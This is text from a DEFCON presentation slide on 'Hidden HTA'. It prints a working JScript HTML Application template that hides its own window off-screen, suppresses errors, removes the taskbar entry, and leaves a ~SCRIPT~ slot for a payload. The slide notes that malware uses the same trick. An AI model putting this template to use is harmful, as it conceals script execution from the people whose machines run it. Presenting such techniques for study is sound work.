 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
Hidden HTA
● Experimented with
many techniques
to hide window
● Later saw malware
samples do same
thing
<html>
<head>
<script language="JScript">
window.moveTo(-2000, -2000);
window.resizeTo(1, 1);
window.blur();
try
{
window.onfocus = function() { window.blur(); }
window.onerror = function(sMsg, sUrl, sLine) { return false; }
}
catch (e){}
~SCRIPT~
</script>
<hta:application caption="no" showInTaskBar="no" windowState="minimize"
navigable="no" scroll="no" />
</head>
<body>
</body>
</html>